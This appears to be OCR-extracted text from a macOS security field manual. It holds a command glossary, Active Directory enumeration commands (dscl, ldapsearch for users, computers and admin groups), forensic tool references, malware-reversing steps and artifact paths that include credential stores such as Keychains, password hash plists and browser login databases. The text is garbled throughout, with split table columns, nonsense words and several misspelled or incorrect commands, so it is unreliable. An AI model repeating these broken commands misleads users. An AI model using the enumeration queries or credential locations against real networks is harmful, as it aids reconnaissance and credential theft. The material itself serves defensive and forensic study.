passwd	Modify a user password
paste	Merge lines of files
pbcopy	Copy data to the clipboard
pbpaste	Paste data from the Clipboard
pgrep	List processes by a full or partial name
ping	Test a network connection
pkill	Kill processes by a full or partial name
pkgbuild	Build a macOS Installer component package
pkgutil	Query and manipulate installed packages
plutil	Property list utility
pmset	Power Management settings
	Restore the previous value of the current
popd	directory •
pr	Convert text files for printing
printenv	List environment variables
printf	Format and print data
ps	Process status
pushd	Save and then change the current directory

pwd	Print Working Directory
Q	
quota	Display disk usage and limits
R	
rcp	Copy files between machines
read	Read one line from standard input
readonly	Mark a variable or function as read-only
reboot	Stop and restart the system
ReportCrash	Enable/Disable crash reporting
return	Exit a function
rev	Reverse lines of a file
rm	Remove files
rmdir	Remove folder(s)
rpm	Remote Package Manager
rsync	Remote file copy - Sync file tree
S	
say	Convert text to audible speech
-	Multiplex terminal, run remote shells via
screen	ssh
screencapture	Capture screen image to file or disk
scselect	Switch between network locations
scutil	Manage system configuration parameters
sdiff	Merge two files interactively
	Administer Keychains, keys, certificates and
security	the Security framework
sed	Stream Editor
select	Generate a list of items
serverinfo	Server information
set	Set a shell variable = value
setfile	Set attributes of HFS+ files
Secrific	Create share points for afp, ftp and smb
sharing	services
shasum	Print or Check SHA Checksums
shift	Shift positional parameters
shopt	Set shell options
shutdown	Shutdown or restart macOS
sips	Scriptable image processing system
sleep	Delay for a specified time
softwareupdate	System software update tool
sort	Sort text files
source	Execute commands from a file
spctl	Security assessment policy/Gatekeeper
	Split a file into fixed-size pieces
split	
sqlite3	SQL database (download history)
srm	Securely remove files or directories
stat	Display the status of a file
stop	Stop a job or process
Su	Substitute user identity
sudo	Execute a command as another user
sum	Print a checksum for a file

suspend	Suspend execution of this shell
sw vers	Print macOS operating system version
sysctl	Get or set kernel state
system_profiler	Report system configuration
systemsetup	Computer and display system settings
T	compacer and arspray system sectings
tail	Output the last part of files
tar	Tape ARchiver
tccutil	Manage the privacy database
tcpdump	Dump traffic on a network
tee	Redirect output to multiple files
test	Condition evaluation
test	Manipulate text files in various formats
textutil	(Doc,html,rtf)
time	Measure Program Resource Use
times	Print shell & shell process times
tmutil	Time Machine utility
	Display process information
top touch	Change file timestamps
Couch	Set terminal-dependent capabilities, color,
tput	position capabilities, color,
tr	Translate, squeeze, and/or delete characters
CI	Execute a command when the shell receives a
trap	signal
traceroute	Trace Route to Host
trimforce	Enable TRIM commands on third-party drives
tty	Print filename of terminal on stdin
type	Describe a command
U	Describe a Command
ufs.util	Mount/unmount UFS file system
ulimit	limit the use of system-wide resources
umask	Users file creation mask
umount	Unmount a device
unalias	Remove an alias
uname	Print system information
unexpand	Convert spaces to tabs
uniq	Uniquify files
units	Convert units from one scale to another
unset	Remove variable or function names
until	Loop command
uptime	Show how long system has been running
•	Print login names of users currently logged
users	in
until	Execute commands (until error)
uuencode	Encode a binary file
uudecode	Decode a file created by uuencode
uuidgen	Generate a Unique ID (UUID/GUID)
uucp	Unix to Unix copy
V	.,
vi	Text Editor

W	
W	Show who is logged on & what they are doing
wait	Wait for a process to complete
wall	Write a message to users
WC	Print byte, word, and line counts
	Search the whatis database for complete
whatis	words
whereis	Locate a program
which	Locate a program file in the user's path
while	Loop command •
who	Print all usernames currently logged on
	Print the current user id and name (`id -
whoami	un')
write	Send a message to another user
X	
xargs	Execute utility - passing arguments
xattr	Display and manipulate extended attributes
xcode-select	
install	Install the command line developer tools
Υ	
yes	Print a string until interrupted
Z	
zip	Package and compress (archive) files.
!!	Run the last command again

### MacOS DOMAIN ENUMERATION COMMANDS

Domain: TEST.local
User Enumeration:

dscl . ls /Users

dscl . read /Users/[username]

dscl "/Active Directory/TEST/All Domains" ls /Users

dscl "/Active Directory/TEST/All Domains" read /Users/[username]

dscacheutil -q user

#### LDAP:

ldapsearch -H ldap://test.local -b DC=test,DC=local
"(objectclass=user)"
ldapsearch -H ldap://test.local -b DC=test,DC=local
"(&(objectclass=user)(name=[username]))"

### Computer Enumeration:

dscl "/Active Directory/TEST/All Domains" ls /Computers
dscl "/Active Directory/TEST/All Domains" read
"/Computers/[compname]\$"

#### LDAP:

ldapsearch -H ldap://test.local -b DC=test,DC=local
"(objectclass=computer)"

ldapsearch -H ldap://test.local -b DC=test,DC=local
"(&(objectclass=computer)(name=[computername]))"

### **Group Enumeration:**

dscl . ls /Groups

dscl . read "/Groups/[groupname]"

dscl "/Active Directory/TEST/All Domains" ls /Groups

dscl "/Active Directory/TEST/All Domains" read

"/Groups/[groupname]"

#### LDAP:

ldapsearch -H ldap://test.local -b DC=test,DC=local
"(objectclass=group)"

ldapsearch -H ldap://test.local -b DC=test,DC=local

"(&(objectclass=group)(name=[groupname]))"

ldapsearch -H ldap://test.local -b DC=test,DC=local

"(&(objectclass=group)(name=\*admin\*))"

### Domain Information:

dsconfigad -show

LDAP:

ldapsearch -H ldap://test.local -b DC=test,DC=local
"(objectclass=trusteddomain)"

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# MACOS\_Defend BLUE TEAM FORENSICS MacOS

### Evidence Collection Order of Volatility (RFC3227)

- Registers, cache
- Routing table, arp cache, process table, kernel statistics, memory
- Temporary file systems
- Disk
- Remote logging and monitoring data that is relevant to the system in question
- Physical configuration, network topology
- Archival media

### MacOS FORENSIC/DEFENSIVE TOOLS

#### **VENATOR**

macOS tool for proactive detection

REFERENCE:

https://github.com/richiercyrus/Venator

 $\verb|https://posts.specterops.io/introducing-venator-a-macos-tool-for-proactive-detection-34055a017e56|$ 

#### Google Santa Process Whitelisting

Santa is a binary whitelisting/blacklisting system for macOS. REFERENCE:

https://github.com/google/santa

#### KNOCK KNOCK

See what's persistently installed on your Mac. KnockKnock uncovers persistently installed software in order to generically reveal malware.

**REFERENCE:** 

https://objective-see.com/products.html

#### LuLi

**REFERENCE:** 

https://objective-see.com/products.html

#### BlockBlock

BlockBlock provides continual protection by monitoring persistence locations. Any new persistent component will trigger a BlockBlock alert, allowing malicious items be blocked.

REFERENCE:

https://objective-see.com/products.html

#### Netiquette

Netiquette, a network monitor, allows one to explore all network sockets and connections, either via an interactive UI, or from the commandline.

**REFERENCE:** 

https://objective-see.com/products.html

#### mac apt

mac\_apt is a DFIR tool to process Mac computer full disk images (or live machines) and extract data/metadata useful for forensic investigation.

**REFERENCE:** 

https://github.com/ydkhatri/mac\_apt

#### **OSXCollector**

The collection script runs on a potentially infected machine and outputs a JSON file that describes the target machine. OSXCollector gathers information from plists, SQLite databases and the local file system.

REFERENCE:

https://github.com/Yelp/OSXCollector

#### **REVERSING MacOS MALWARE**

### **#Install Apple Command Line Tools**

Tools include:
strings -string decoder
file, nm, xattr, mdls -file analysis utilities
hexdump, od, xxd -hex editors
otool -static disassembler
lldb -debugger, memory reader and dynamic disassembler

### #File type the malware sample:

file malware\_file
xattr -l malware\_file
ls -al@ malware\_file

### #If signed check \_CodeSignature for IoCs.

codesign -dvvvv -r - malware\_file.app/
#Look for TeamIdentifier & Bundle Identifier

#### #Check is certificate is still valid or revoked:

spctl --verbose=4 --assess --type execute malware file.app

#### **#Application Bundle Enumeration**

putil -p malware file.app/Contents/Info.plist

### #PageStuff & nm to look at internal structure

nm -m malware\_file.app/MacOS/malware\_file
pagestuff malware\_file.app/MacOS/malware\_file -a

### #Dump Strings to a file for review

strings - malware\_file > malwareStrings.txt

# # Use otool to find shared library links, method names, & disassembly

otool -L malware\_file > malwareLibs.txt
otool -oV malware\_file > malwareMethods.txt
otool -tV malware\_file > malwareDisassembly.txt

#### MacOS MISC

### Show System Logs

logs show > logs.txt
sudo logs collect <time> --output <file>

### MacOS ARTIFACT LOCATIONS

AUTORUN LOCATIONS	
Launch Agents files	/Library/LaunchAgents/*

п	/C - 1 / 1 - 1 / 1 1 - / *
	/System/Library/LaunchAgents/*
	%%users.homedir%%/Library/LaunchAgents/*
Launch Daemons	
files	/Library/LaunchDaemons/*
"	/System/Library/LaunchDaemons/*
Startup Items file	/Library/StartupItems/*
"	/System/Library/StartupItems/*
SYSTEM LOGS	/ cycle / color sylve color cycle
System Log files	
main folder	/van/log/*
	/var/log/*
Apple System Log	/var/log/asl/*
Audit Log	/var/audit/*
Installation log	/var/log/install.log
Mac OS X utmp and	
wmtp login record	
file	/var/log/wtmp
"	/var/log/utmp
Mac OS X lastlog	
file	/var/log/lastlog
Mac OS X 10.5 utmpx	<u> </u>
login record file	/var/run/utmpx
Apple Unified	7 va. 7 va. 9 va.
Logging and	
Activity Tracing	/var/db/diagnostics/*.tracev3
"	/var/db/diagnostics/*/*.tracev3
· ·	/var/db/uidtext/*/*
	/var/ub/uulutext/*/*
SYSTEM PREFERENCES	
System Preferences	
plist files	/Library/Preferences/**
Global Preferences	/Library/Preferences/.GlobalPreferences.pli
plist file	st
	/Library/Preferences/com.apple.loginwindow.
Login Window Info	plist
Bluetooth	
Preferences and	/Library/Preferences/com.apple.Bluetooth.pl
paierd device info	ist
-	/Library/Preferences/com.apple.TimeMachine.
Time Machine Info	plist
Keyboard layout	/Library/Preferences/com.apple.HIToolbox.pl
plist file	ist
System	
configuration	
preferences plist	/Library/Preferences/SystemConfiguration/pr
file	eferences.plist
	etel elices.httsc
SYSTEM	
SETTINGS/INFO	
OS Installation	
time	/var/db/.AppleSetupDone
	/System/Library/CoreServices/SystemVersion.
OS name and version	plist

Users Log In	
Password Hash Plist	/var/db/dslocal/nodes/Default/users/*.plist
SLEEP/HYBERNATE	, va., us, us_ous_ous_,us_o, se. us_o, use. s, vp==se
SWAP	
Sleep Image File	/var/vm/sleepimage
Swap Files	/var/vm/swapfile#
KERNEL EXTENSIONS	
Kernel extension	
(.kext) files	/System/Library/Extensions/*
"	/Library/Extensions/*
SOFTWARE	7 E131 di y7 Excensions7
INSTALLATION	
Software	
Installation	
History	/Library/Receipts/InstallHistory.plist
TIES COLY	/Library/Preferences/com.apple.SoftwareUpda
Software Update	te.plist
SYSTEM INFO MISC.	cc.piisc
Local Time Zone	/ots/lossltime
configuration	/etc/localtime
Mac OS X at jobs	/usr/lib/cron/jobs/*
Cron tabs	/etc/crontab
	/usr/lib/cron/tabs/*
Periodic system	
functions scripts	
and configuration	/etc/defaults/periodic.conf
	/etc/periodic.conf
"	/etc/periodic.conf.local
"	/etc/periodic/**2
"	/usr/local/etc/periodic/**2
	/etc/daily.local/*
"	/etc/weekly.local/*
II .	/etc/monthly.local/*
II .	/etc/periodic/daily/*
II .	/etc/periodic/weekly/*
"	/etc/periodic/monthly/*
NETWORKING	
Hosts file	/etc/hosts
Remembered Wireless	/Library/Preferences/SystemConfiguration/co
Networks	<pre>m.apple.airport.preferences.plist</pre>
USER ARTIFACTS	
AUTORUN	
	%%users.homedir%%/Library/Preferences/com.a
Login Items	pple.loginitems.plist
USERS	
Users directories	
in /Users	/Users/*
USER DIRECTORIES	
	000
Downloads Directory	%%users.homedir%%/Downloads/*

Danimanta Dinastani	9/9/
Documents Directory	%%users.homedir%%/Documents/*
Music Directory	%%users.homedir%%/Music/*
Desktop Directory	%%users.homedir%%/Desktop/*
Library Directory	%%users.homedir%%/Library/*
Movies Directory	%%users.homedir%%/Movies/*
Pictures Directory	%%users.homedir%%/Pictures/*
Public Directory	%%users.homedir%%/Public/*
Applications	/Applications/*
PREFERENCES	
User preferences	
directory	<pre>%%users.homedir%%/Library/Preferences/*</pre>
iCloud user	<pre>%%users.homedir%%/Library/Preferences/Mobil</pre>
preferences	eMeAccounts.plist
Sidebar Lists	<pre>%%users.homedir%%/Library/Preferences/com.a</pre>
Preferences	pple.sidebarlists.plist
	%%users.homedir%%/Preferences/com.apple.sid
п	ebarlists.plist
User Global	%%users.homedir%%/Library/Preferences/.Glob
Preferences	alPreferences.plist
	%%users.homedir%%/Library/Preferences/com.a
Dock database	pple.Dock.plist
	%%users.homedir%%/Library/Preferences/com.a
Attached iDevices	pple.iPod.plist
Quarantine Event	%%users.homedir%%/Library/Preferences/com.a
Database	pple.LaunchServices.QuarantineEvents
Databast	
	%%users homedir%%/Library/Preferences/com a
"	<pre>%%users.homedir%%/Library/Preferences/com.a pple.LaunchServices.OuarantineEventsV2</pre>
	<pre>%%users.homedir%%/Library/Preferences/com.a pple.LaunchServices.QuarantineEventsV2</pre>
LOGS	<pre>%%users.homedir%%/Library/Preferences/com.a pple.LaunchServices.QuarantineEventsV2</pre>
LOGS User and	<pre>%%users.homedir%%/Library/Preferences/com.a pple.LaunchServices.QuarantineEventsV2</pre>
LOGS User and Applications Logs	pple.LaunchServices.QuarantineEventsV2
LOGS User and Applications Logs Directory	<pre>pple.LaunchServices.QuarantineEventsV2  %%users.homedir%%/Library/Logs/*</pre>
LOGS User and Applications Logs Directory Misc. Logs	pple.LaunchServices.QuarantineEventsV2
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands	<pre>pple.LaunchServices.QuarantineEventsV2  %%users.homedir%%/Library/Logs/* /Library/Logs/*</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History	<pre>pple.LaunchServices.QuarantineEventsV2  %%users.homedir%%/Library/Logs/*</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands	<pre>pple.LaunchServices.QuarantineEventsV2  %%users.homedir%%/Library/Logs/* /Library/Logs/*  %%users.homedir%%/.bash_history</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions	<pre>pple.LaunchServices.QuarantineEventsV2  %%users.homedir%%/Library/Logs/* /Library/Logs/*</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS	<pre>%wusers.homedir%%/Library/Logs/* /Library/Logs/* %wusers.homedir%%/.bash_history  %wusers.homedir%%/.bash_sessions/*</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS User's Social	<pre>%wusers.homedir%%/Library/Logs/* /Library/Logs/* %wusers.homedir%%/.bash_history  %wusers.homedir%%/.bash_sessions/*  %wusers.homedir%%/Library/Accounts/Accounts</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS User's Social Accounts	<pre>%wusers.homedir%%/Library/Logs/* /Library/Logs/* %wusers.homedir%%/.bash_history  %wusers.homedir%%/.bash_sessions/*</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS User's Social Accounts iDEVICE BACKUPS	<pre>%// Library/Logs/* //Library/Logs/* //Library/Logs/* //Library/Logs/*  %// Library/Logs/*  %// Library/Logs/*  %// Library/Logs/*  %// Library/Logs/*  %// Library/Logs/*  %// Library/Library/Logs/*  %// Library/Logs/*  %// Library/Logs/*  %// Library/Librar</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS User's Social Accounts iDEVICE BACKUPS iOS device backups	<pre>%wusers.homedir%%/Library/Logs/* /Library/Logs/*  %wusers.homedir%%/.bash_history  %wusers.homedir%%/.bash_sessions/*  %wusers.homedir%%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%%/Library/Application</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS User's Social Accounts iDEVICE BACKUPS iOS device backups directory	<pre>%wusers.homedir%%/Library/Logs/* /Library/Logs/*  %wusers.homedir%%/.bash_history  %wusers.homedir%%/.bash_sessions/*  %wusers.homedir%%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%%/Library/Application Support/MobileSync/Backup/*</pre>
User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS USER'S Social Accounts iDEVICE BACKUPS iOS device backups directory iOS device backup	<pre>%wusers.homedir%%/Library/Logs/* /Library/Logs/*  %wusers.homedir%%/.bash_history  %wusers.homedir%%/.bash_sessions/*  %wusers.homedir%%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%%/Library/Application Support/MobileSync/Backup/*  %wusers.homedir%%/Library/Application</pre>
LOGS User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS User's Social Accounts iDEVICE BACKUPS iOS device backups directory iOS device backup information	<pre>%wusers.homedir%/Library/Logs/* /Library/Logs/*  %wusers.homedir%/.bash_history  %wusers.homedir%/.bash_sessions/*  %wusers.homedir%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist</pre>
User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS USER'S Social Accounts iDEVICE BACKUPS iOS device backups directory iOS device backup information iOS device backup	<pre>%wusers.homedir%/Library/Logs/* /Library/Logs/*  %wusers.homedir%/.bash_history  %wusers.homedir%/.bash_sessions/*  %wusers.homedir%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist %wusers.homedir%/Library/Application</pre>
User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS USER'S Social Accounts iDEVICE BACKUPS iOS device backups directory iOS device backup information iOS device backup apps information	<pre>%wusers.homedir%%/Library/Logs/* /Library/Logs/*  %wusers.homedir%%/.bash_history  %wusers.homedir%%/.bash_sessions/*  %wusers.homedir%%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%%/Library/Application Support/MobileSync/Backup/*  %wusers.homedir%%/Library/Application Support/MobileSync/Backup/*/info.plist  %wusers.homedir%%/Library/Application Support/MobileSync/Backup/*/manifest.plist</pre>
User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS USER'S Social Accounts iDEVICE BACKUPS iOS device backups directory iOS device backup information iOS device backup apps information iOS device backup	<pre>%wusers.homedir%/Library/Logs/* /Library/Logs/*  %wusers.homedir%/.bash_history  %wusers.homedir%/.bash_sessions/*  %wusers.homedir%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/Manifest.plist  %wusers.homedir%/Library/Application</pre>
User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS User's Social Accounts iDEVICE BACKUPS iOS device backups directory iOS device backup information iOS device backup apps information iOS device backup files information	<pre>%wusers.homedir%/Library/Logs/* /Library/Logs/*  %wusers.homedir%/.bash_history  %wusers.homedir%/.bash_sessions/*  %wusers.homedir%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/Manifest.plist  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/Manifest.mbdb</pre>
User and Applications Logs Directory Misc. Logs Terminal Commands History Terminal Commands Sessions USER'S ACCOUNTS USER'S Social Accounts iDEVICE BACKUPS iOS device backups directory iOS device backup information iOS device backup apps information iOS device backup	<pre>%wusers.homedir%/Library/Logs/* /Library/Logs/*  %wusers.homedir%/.bash_history  %wusers.homedir%/.bash_sessions/*  %wusers.homedir%/Library/Accounts/Accounts 3.sqlite  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/info.plist  %wusers.homedir%/Library/Application Support/MobileSync/Backup/*/Manifest.plist  %wusers.homedir%/Library/Application</pre>

RECENT ITEMS	
RECEIVI TIEPIS	%%users.homedir%%/Library/Preferences/com.a
Recent Items	pple.recentitems.plist
	ppie.recentitems.piist
Recent Items	0/0/
application	%%users.homedir%%/Library/Preferences/*LSSh
specific	aredFileList.plist
MISC	
Application Support	%%users.homedir%%/Library/Application
Directory	Support/*
Keychain Directory	<pre>%//www.homedir%//Library/Keychains/*</pre>
User Trash Folder	%%users.homedir%%/.Trash/*
macOS	
NotificationCenter	/private/var/folders/[a-z][0-
database	9]/*/0/com.apple.notificationcenter/db2/db
	/private/var/folders/[a-z][0-
	9]/*/0/com.apple.notificationcenter/db/db
	%%users.homedir%%/Library/Application
	Support/NotificationCenter/*.db
KnowledgeC User and	
Application usage	%%users.homedir%%/Library/Application
database	Support/Knowledge/knowledgeC.db
uacabase	/private/var/db/CoreDuet/Knowledge/knowledg
	eC.db
	ec.ub
APPLICATIONS	
ARTIFACTS	
iCLOUD	
	%%users.homedir%%/Library/Application
iCloud Accounts	Support/iCloud/Accounts/*
SKYPE	
	%%users.homedir%%/Library/Application
Skype Directory	Support/Skype/*
7.	%%users.homedir%%/Library/Application
Skype User profile	Support/Skype/*/*
Skype Preferences	%%users.homedir%%/Library/Preferences/com.s
and Recent Searches	kype.skype.plist
	%%users.homedir%%/Library/Application
Main Skype database	Support/Skype/*/Main.db
,,	%%users.homedir%%/Library/Application
Chat Sync Directory	Support/Skype/*/chatsync/*
SAFARI	support of singles of single of s
*****	%%users.homedir%%/Library/Safari/*
Safari Main Folder	
Safani Backmanka	%%users.homedir%%/Library/Safari/Bookmarks.
Safari Bookmarks	plist
Cofoni Doumlanda	%%users.homedir%%/Library/Safari/Downloads.
Safari Downloads	plist
Safari Installed	%%users.homedir%%/Library/Safari/Extensions
Extensions	/Extensions.plist
	<pre>%%users.homedir%%/Library/Safari/Extensions</pre>
"	/*

	0/0/
	<pre>%%users.homedir%%/Library/Safari/History.pl</pre>
Safari History	ist
"	%%users.homedir%%/Library/Safari/History.db
Safari History	<pre>%%users.homedir%%/Library/Safari/HistoryInd</pre>
Index	ex.sk
	<pre>%%users.homedir%%/Library/Safari/LastSessio</pre>
Safari Last Session	n.plist
Safari Local	<pre>%%users.homedir%%/Library/Safari/LocalStora</pre>
Storage Directory	ge/*
Safari Local	<pre>%%users.homedir%%/Library/Safari/LocalStora</pre>
Storage Database	ge/StorageTracker.db
_	%%users.homedir%%/Library/Safari/TopSites.p
Safari Top Sites	list
Safari Webpage	%%users.homedir%%/Library/Safari/WebpageIco
Icons Database	ns.db
Safari Webpage	%%users.homedir%%/Library/Safari/Databases/
Databases	*
Safari Cache	<pre>%%users.homedir%%/Library/Caches/com.apple.</pre>
Directory	Safari/*
	%%users.homedir%%/Library/Caches/com.apple.
Safari Cache	Safari/Cache.db
Safari Extensions	%%users.homedir%%/Library/Caches/com.apple.
Cache	Safari/Extensions/*
Safari Webpage	%%users.homedir%%/Library/Caches/com.apple.
Previews	Safari/Webpage Previews/*
FIEVIEWS	%%users.homedir%%/Library/Cookies/Cookies.b
Safari Cookies	inarycookies
Safari Preferences	%%users.homedir%%/Library/Preferences/com.a
and Search terms	pple.Safari.plist
Safari Extension	%%users.homedir%%/Library/Preferences/com.a
Preferences	pple.Safari.Extensions.plist
Safari Bookmark	%%users.homedir%%/Library/Caches/Metadata/S
Cache	· · · · · · · · · · · · · · · · · · ·
Safari History	afari/Bookmarks/* %%users.homedir%%/Library/Caches/Metadata/S
I =	
Cache Safari Temporary	afari/History/*
	%%users.homedir%%/Library/Caches/com.apple.
Images	
FIREFOX	<pre>%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*</pre>
FIREFOX	%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application
	%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/*
FIREFOX Firefox Directory	<pre>%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/* %%users.homedir%%/Library/Application</pre>
FIREFOX	<pre>%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/*  %%users.homedir%%/Library/Application Support/Firefox/Profiles/*</pre>
FIREFOX Firefox Directory Firefox Profiles	<pre>%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/* %%users.homedir%%/Library/Application</pre>
FIREFOX Firefox Directory	<pre>%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Cookies.sqlite</pre>
FIREFOX  Firefox Directory  Firefox Profiles  Firefox Cookies	%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Cookies.sqlite %%users.homedir%%/Library/Application
FIREFOX  Firefox Directory  Firefox Profiles	<pre>%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Cookies.sqlite %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Downloads.sqlite</pre>
FIREFOX  Firefox Directory  Firefox Profiles  Firefox Cookies  Firefox Downloads	%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/*  %%users.homedir%%/Library/Application Support/Firefox/Profiles/*  %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Cookies.sqlite  %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Downloads.sqlite  %%users.homedir%%/Library/Application
FIREFOX  Firefox Directory  Firefox Profiles  Firefox Cookies	<pre>%%users.homedir%%/Library/Caches/com.apple. Safari/fsCachedData/*  %%users.homedir%%/Library/Application Support/Firefox/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/* %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Cookies.sqlite %%users.homedir%%/Library/Application Support/Firefox/Profiles/*/Downloads.sqlite</pre>

	0/0/
	%%users.homedir%%/Library/Application
Firefox History	Support/Firefox/Profiles/*/Places.sqlite
	%%users.homedir%%/Library/Application
Firefox Signon	Support/Firefox/Profiles/*/signons.sqlite
	%%users.homedir%%/Library/Application
Firefox Key	Support/Firefox/Profiles/*/key3.db
	%%users.homedir%%/Library/Application
	<pre>Support/Firefox/Profiles/*/permissions.sqli</pre>
Firefox Permissions	te
	%%users.homedir%%/Library/Application
Firefox Add-ons	Support/Firefox/Profiles/*/addons.sqlite
	<pre>%%users.homedir%%/Library/Application</pre>
"	Support/Firefox/Profiles/*/addons.json
	<pre>%%users.homedir%%/Library/Application</pre>
	<pre>Support/Firefox/Profiles/*/extensions.sqlit</pre>
Firefox Extension	е
	%%users.homedir%%/Library/Application
"	Support/Firefox/Profiles/*/extensions.json
	<pre>%%users.homedir%%/Library/Application</pre>
Firefox Pages	Support/Firefox/Profiles/*/content-
Settings	prefs.sqlite
	<pre>%%users.homedir%%/Library/Caches/Firefox/Pr</pre>
Firefox Cache	ofiles/*.default/Cache/*
	<pre>%%users.homedir%%/Library/Caches/Firefox/Pr</pre>
"	ofiles/*.default/cache2/*
	<pre>%%users.homedir%%/Library/Caches/Firefox/Pr</pre>
"	ofiles/*.default/cache2/doomed/*
	<pre>%%users.homedir%%/Library/Caches/Firefox/Pr</pre>
"	ofiles/*.default/cache2/entries/*
CHROME	
	%%users.homedir%%/Library/Application
Chrome Main Folder	Support/Google/Chrome/*
Chrome Default	%%users.homedir%%/Library/Application
profile	Support/Google/Chrome/default/*
•	%%users.homedir%%/Library/Application
Chrome History	Support/Google/Chrome/*/History
	%%users.homedir%%/Library/Application
"	Support/Google/Chrome/*/Archived History
	%%users.homedir%%/Library/Application
	Support/Google/Chrome Canary/*/Archived
"	History
	%%users.homedir%%/Library/Application
"	Support/Google/Chrome Canary/*/History
	%%users.homedir%%/Library/Application
Chrome Bookmarks	Support/Google/Chrome/*/Bookmarks
	%%users.homedir%%/Library/Application
Chrome Cookies	Support/Google/Chrome/*/Cookies
Chrome Local	%%users.homedir%%/Library/Application
Storage	Support/Google/Chrome/*/Local Storage/*

	<del>-</del>
	%%users.homedir%%/Library/Application
Chrome Login Data	Support/Google/Chrome/*/Login Data
	%%users.homedir%%/Library/Application
Chrome Top Sites	Support/Google/Chrome/*/Top Sites
	%%users.homedir%%/Library/Application
Chrome Web Data	Support/Google/Chrome/*/Web Data
	%%users.homedir%%/Library/Application
Chrome Extensions	Support/Google/Chrome/*/databases/*
	%%users.homedir%%/Library/Application
	Support/Google/Chrome/*/databases/Databases
"	.db
	%%users.homedir%%/Library/Application
"	Support/Google/Chrome/*/Extensions/**10
	%%users.homedir%%/Library/Application
	Support/Google/Chrome
"	Canary/*/Extensions/**{10}
Chrome Extension	%%users.homedir%%/Library/Application
Activity	Support/Google/Chrome/*/Extension Activity
	%%users.homedir%%/Library/Application
	Support/Google/Chrome Canary/*/Extension
"	Activity
	%%users.homedir%%/Library/Caches/com.google
Chrome Cache	.Chrome/Cache.db
	%%users.homedir%%/Library/Caches/Google/Chr
"	ome/*/Cache/*
	%%users.homedir%%/Library/Caches/Google/Chr
"	ome Canary/*/Cache/*
	%%users.homedir%%/Library/Caches/Google/Chr
Chrome Media Cache	ome/*/Media Cache/*
	%%users.homedir%%/Library/Caches/Google/Chr
"	ome Canary/*/Media Cache/*
	%%users.homedir%%/Library/Application
Chrome Application	Support/Google/Chrome/*/Application
Cache	Cache/Cache/*
	%%users.homedir%%/Library/Application
